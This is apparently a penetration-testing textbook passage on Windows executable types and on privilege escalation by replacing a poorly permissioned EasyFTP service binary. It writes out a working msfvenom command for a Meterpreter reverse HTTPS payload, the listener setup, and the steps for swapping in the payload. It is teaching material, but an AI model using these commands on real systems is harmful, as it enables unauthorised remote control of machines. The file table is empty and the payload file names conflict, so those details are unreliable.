There are many file types that the Windows Operating Systems treat as executable. The following table is a partial list of Windows/DOS executable files and extensions that windows treats as an executable if there is executable code written into it:
|
Extension |
Extension |
Extension |
Extension |
Extension |
Extension |
|---|---|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
We are most used to thinking about the EXE as a program file, but you may not have heard of many of these. Most of them could be used as an attack vector. You have undoubtedly seen (and sent out) notices warning users of potentially dangerous EXE, PIF, SCR, and PDF files. With the model of exploit we are going to demonstrate here, the two most likely file types to exploit are the DLL and the EXE.
If you can replace a standard DLL file with a specially crafted DLL, you can hide your malware in plain sight. You have probably seen dependency problems when you update a program, and it includes a new legitimate version of a particular DLL. The new program works great, but some older application fails with the error WBDOOS.DLL not found. You have to hunt all over to find a copy of the DLL that works with both applications. CVE-2016-0016 is an exploit that loads a special DLL file. This allows elevation of privilege. It works with most un-patched Windows versions. Make sure you have patched your servers for MS16-007.
Now let's do this with an EXE. Sometimes an application can be exploited because of bad file permissions. This can be due to lack of security during the installation process or a misconfiguration by the user installing the application. All sysadmins have seen an errant application where you must play with the file permissions in order to get the application to run. This will show the dangers of bad file permissions and running services and applications as Administrator. For the demo, we have broken the EasyFTP service.
Tip
Disclamer:
As stated, we have broken the security on EasyFTP. The settings being used are not the normal settings found during a normal installation of this service. This demonstration is not a reflection of the quality of EasyFTP or its developers. However, it should be noted that this flaw can be found with a lot of different applications.
Logged into the server bo-srv2.boweaver.net as rred, a normal user, we can run the tool icacls.exe against the EasyFTP executable to see the file permissions on the file:
icacls ftpbasicsvr.exe
In the following, we see that the Everyone group has full access to the file. This means we can write over the file with a malicious payload. By overwriting this file when the service or the system is restarted, our payload will run:

First we will need a payload. Payloads can be found at Offensive Security's exploit site, http://www.exploit-db.com. You can also build your own payload using Metasploit's msfvenom.
Tip
Warning!
Be very careful of payloads downloaded from the Internet. Only use payloads and exploits that come from a known and trusted source such as Offensive Security's exploit-db. Even if the code comes from a source you trust, always review the source code to be sure the exploit is not doing something you don't want to happen.
For this we are going to use msfvenom to build a payload. You will also see this in the next chapter. Payloads are important tools in pen testing. Remember, this is the way the bad guys do it.
We will get more in-depth in the next chapter using msfvenom. Still, for this demonstration, we still need to know the flags to use to build our payload:
Usage: /opt/metasploit/apps/pro/msf3/msfvenom [options] <var=val> Options: -p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads -l, --list [module_type] List a module type example: payloads, encoders, nops, all -n, --nopsled <length> Prepend a nopsled of [length] size on to the payload -f, --format <format> Output format (use --help-formats for a list) -e, --encoder [encoder] The encoder to use -a, --arch <architecture> The architecture to use --platform <platform> The platform of the payload -s, --space <length> The maximum size of the resulting payload -b, --bad-chars <list> The list of characters to avoid example: 'x00xff' -i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include -x, --template <path> Specify a custom executable file to use as a template -k, --keep Preserve the template behaviour and inject the payload as a new thread -o, --options List the payload's standard options -h, --help Show this message --help-formats List available formats
We build the exploit by running the following command:
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_https LHOST=192.168.204.128 LPORT=443 -f exe -o svchost13.exe
The -a flag sets up the architecture, which is x86. The –platform flag will set the operating system, which is Windows. The -p flag will set the type of payload to use. We will also add the attacker's machine IP address and the Listening port to connect to. Here, we are using port 443. We are going to use a reverse https connection to connect to our attacker's machine. The -f flag is the file type to write to. Here, it is exe. Lastly, the -o flag directs venom to write out to the file name ftpbasicsvr.exe, which is the file name we're going to replace:

We now have a malicious payload. Didn't you always want to be malicious sometime? Here's your big chance!
We need to put the file on the Kali attacking machine, where the user can copy it to the victim machine. So open Nautilus, right-click, and copy:

Then click on the File System icon, go to /var/www directory, and right-click and paste the file:

Services are not set to autostart on Kali, and for good reason. In a hostile environment, any open listening port can be a vulnerability for another hacker to exploit. We will need to start the Apache web service. Run the following command:
service apache2 start

The file is ready to serve up. It is a good idea to use the http or https services for exchanging files. These services are pretty much allowed on all systems, because these are the protocols used to updated the systems. Attempted (or successful) connections to protocols such as FTP, SSH, or non-standard ports, may be detected or blocked by network monitoring devices.

Next, we need to fire up the handler to which the payload can connect. From the msfconsole prompt, run the following:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_https set LHOST 192.168.204.128 set LPORT 443
Then run the following command:
exploit
This will open the port and begin listening on port 443 to receive the victim machine's call home:
Next, from the victim machine, open your web browser of choice, and get the file from the attacking machine by going to http://192.168.204.128/ftpbasicsvr.exe. Your browser may complain about downloading an executable, but just change the security settings, and download the file. This is a bit noisy, and a machine that has an ArcSight client will register that you are making these changes as a SYSTEM user:

Next, save the file:

Save it to a directory. Here we're using the default directory Downloads:

After saving the file, we will need to copy it the EasyFTP working directory. So right-click the file and copy:

Next we paste the file to the EasyFTP working directory. It will prompt you for what to do. Click on the Copy and Replace. The file is now replaced with your payload:

Once the service is restarted or the system is rebooted, the replaced malicious payload will start and connect to the waiting attacking machine:

